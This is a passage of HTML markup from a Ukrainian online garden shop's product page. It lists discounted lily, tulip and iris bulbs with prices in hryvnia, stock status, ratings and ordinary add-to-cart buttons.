					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 32052 min_cart_show"
								onclick="cart.add('32052', $(document).find('#quantity32052').val(), '40', '43.74');"
								data-product-id="32052"
								data-product-name="Лилия азиатская Apricot Fudge (лилия роза)"
								data-product-price="43.74"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/komplekt-lukovic-tyulpanov-vesennyaya-svezhest">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/1-mix/vesnjana-svizhist-0001-255x255.webp" alt="Комплект луковиц тюльпанов Весенняя свежесть" title="Комплект луковиц тюльпанов Весенняя свежесть" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							4<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Комплект луковиц тюльпанов Весенняя свежесть (30 луковиц)					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_62033"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>62033</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">заканчивается</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>30</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">1 314.00грн</span>
							<span>985.50грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="30" style="display:none;"/>                      
						<input class="quantf" value="3" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity62033" id="quantity62033" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 62033 min_cart_show"
								onclick="cart.add('62033', $(document).find('#quantity62033').val(), '25', '985.5');"
								data-product-id="62033"
								data-product-name="Комплект луковиц тюльпанов Весенняя свежесть"
								data-product-price="985.5"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/tiulpan-bahromchatyi-cummins">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/bahromchatye/cummins2-255x255.webp" alt="Тюльпан Бахромчатый Cummins" title="Тюльпан Бахромчатый Cummins" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/bahromchatye/cumminstip-255x255.webp" alt="Тюльпан Бахромчатый Cummins" title="Тюльпан Бахромчатый Cummins" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							4<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Бахромчатый Cummins 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_30891"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30891</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">заканчивается</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">117.90грн</span>
							<span>88.43грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="2" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity30891" id="quantity30891" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30891 min_cart_show"
								onclick="cart.add('30891', $(document).find('#quantity30891').val(), '25', '88.425');"
								data-product-id="30891"
								data-product-name="Тюльпан Бахромчатый Cummins"
								data-product-price="88.425"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="40">-40%</div>										<div class="hot-ico"></div>				</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/liliya-oriental-naya-mahrovaya-roselily-anouska">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/vesna/lilium/anouska_1-255x255.webp" alt="Лилия ориентальная махровая Roselily Anouska" title="Лилия ориентальная махровая Roselily Anouska" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							5<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Лилия ориентальная махровая Roselily Anouska 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_42938"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>42938</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">117.90грн</span>
							<span>70.74грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="1258" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="40" name="quantity42938" id="quantity42938" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 42938 min_cart_show"
								onclick="cart.add('42938', $(document).find('#quantity42938').val(), '40', '70.74');"
								data-product-id="42938"
								data-product-name="Лилия ориентальная махровая Roselily Anouska"
								data-product-price="70.74"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/tiulpan-mahrovyi-palmyra">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovye/palmyra22-255x255.webp" alt="Тюльпан Махровый Palmyra" title="Тюльпан Махровый Palmyra" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/mahrovye/palmyra12-255x255.webp" alt="Тюльпан Махровый Palmyra" title="Тюльпан Махровый Palmyra" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Махровый Palmyra 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_33043"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>33043</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">заканчивается</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">132.90грн</span>
							<span>99.68грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="24" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity33043" id="quantity33043" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 33043 min_cart_show"
								onclick="cart.add('33043', $(document).find('#quantity33043').val(), '25', '99.675');"
								data-product-id="33043"
								data-product-name="Тюльпан Махровый Palmyra"
								data-product-price="99.675"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>Похожие товары</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/tiulpan-lilievidnyi-ballerina">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/ballerina22-255x255.webp" alt="Тюльпан Лилиевидный Ballerina" title="Тюльпан Лилиевидный Ballerina" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/ballerina41-255x255.webp" alt="Тюльпан Лилиевидный Ballerina" title="Тюльпан Лилиевидный Ballerina" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Лилиевидный Ballerina 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_30949"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30949</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">заканчивается</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">89.90грн</span>
							<span>67.43грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="11" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity30949" id="quantity30949" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30949 min_cart_show"
								onclick="cart.add('30949', $(document).find('#quantity30949').val(), '25', '67.425');"
								data-product-id="30949"
								data-product-name="Тюльпан Лилиевидный Ballerina"
								data-product-price="67.425"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>					<div class="new-ico"></div>									</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/tyulpan-lilievidnyy-crown-jewel">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/crown-jewel-02-255x255.webp" alt="Тюльпан Лилиевидный Crown Jewel" title="Тюльпан Лилиевидный Crown Jewel" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Лилиевидный Crown Jewel 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_54992"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>54992</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">заканчивается</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">107.90грн</span>
							<span>80.93грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="15" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity54992" id="quantity54992" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 54992 min_cart_show"
								onclick="cart.add('54992', $(document).find('#quantity54992').val(), '25', '80.925');"
								data-product-id="54992"
								data-product-name="Тюльпан Лилиевидный Crown Jewel"
								data-product-price="80.925"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/tiulpan-lilievidnyi-ballade-gold">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/balladegold22-255x255.webp" alt="Тюльпан Лилиевидный Ballade Gold" title="Тюльпан Лилиевидный Ballade Gold" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/balladegold32-255x255.webp" alt="Тюльпан Лилиевидный Ballade Gold" title="Тюльпан Лилиевидный Ballade Gold" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Лилиевидный Ballade Gold 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_30948"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30948</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">107.90грн</span>
							<span>80.93грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="39" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity30948" id="quantity30948" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30948 min_cart_show"
								onclick="cart.add('30948', $(document).find('#quantity30948').val(), '25', '80.925');"
								data-product-id="30948"
								data-product-name="Тюльпан Лилиевидный Ballade Gold"
								data-product-price="80.925"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/tiulpan-lilievidnyi-ballade">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/ballade21-255x255.webp" alt="Тюльпан Лилиевидный Ballade" title="Тюльпан Лилиевидный Ballade" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/ballade12-255x255.webp" alt="Тюльпан Лилиевидный Ballade" title="Тюльпан Лилиевидный Ballade" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							1<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Лилиевидный Ballade 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_30947"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30947</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">заканчивается</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">89.90грн</span>
							<span>67.43грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="8" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity30947" id="quantity30947" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30947 min_cart_show"
								onclick="cart.add('30947', $(document).find('#quantity30947').val(), '25', '67.425');"
								data-product-id="30947"
								data-product-name="Тюльпан Лилиевидный Ballade"
								data-product-price="67.425"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
					<div class="share-ico" name="25">-25%</div>														</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/tiulpan-lilievidnyi-marilyn">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/marilyn21-255x255.webp" alt="Тюльпан Лилиевидный Marilyn" title="Тюльпан Лилиевидный Marilyn" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/marilyn11-255x255.webp" alt="Тюльпан Лилиевидный Marilyn" title="Тюльпан Лилиевидный Marilyn" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							2<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Тюльпан Лилиевидный Marilyn 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Відправляємо зараз							</div>
															</a>
					 
				<div id="garant-content_30953"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>30953</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#f89c38;">заканчивается</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">107.90грн</span>
							<span>80.93грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="10" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity30953" id="quantity30953" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 30953 min_cart_show"
								onclick="cart.add('30953', $(document).find('#quantity30953').val(), '25', '80.925');"
								data-product-id="30953"
								data-product-name="Тюльпан Лилиевидный Marilyn"
								data-product-price="80.925"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


<div class="row">
	<div class="col-sm-10 home-label">
		<span class="home-label"><h2>С этим товаром покупают</h2></span>
	</div>
	<div class="row c-prod-list home_list_prod">
					
			<div class="c-prod-item">
			
						
						
				<div class="c-prod-labels">
																			</div>
				<a class="c-prod-image" href="https://yaskravaklumba.com.ua/shop/product/iris-reticulata-blue-note">
					<div class="c-prod-images" style="position: relative;">
					  					  					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/reticulata/bluenote22-255x255.webp" alt="Ирис Reticulata Blue Note" title="Ирис Reticulata Blue Note" class="hid" loading="lazy">
					  						<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/reticulata/bluenote11-255x255.webp" alt="Ирис Reticulata Blue Note" title="Ирис Reticulata Blue Note" loading="lazy">
					</div>
					
					<div class="c-prod-top">
												  <span class="rating">
							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  							  							  <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i><i class="fa fa-star-o fa-stack-1x"></i></span>
							  							  						  </span>
						<span class="c-prod-reviews">
							3<i class="fa fa-comment-o"></i>
						</span>
											</div>
					<div class="c-prod-title">
						Ирис Reticulata Blue Note 					</div>
																							<div class="c-prod-period_cat" style="color:#5ebb46;">
								<i class="fa fa-chevron-down"></i>Передзамовлення Весна 2026							</div>
															</a>
					 
				<div id="garant-content_41241"></div>
								<div class="c-prod-inf"><div class="cod_product"></div><span>41241</span></div>
				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>3</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span>77.90грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="3" style="display:none;"/>                      
						<input class="quantf" value="110" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="" name="quantity41241" id="quantity41241" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 41241 min_cart_show"
								onclick="cart.add('41241', $(document).find('#quantity41241').val(), '', '77.9000');"
								data-product-id="41241"
								data-product-name="Ирис Reticulata Blue Note"
								data-product-price="77.9000"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
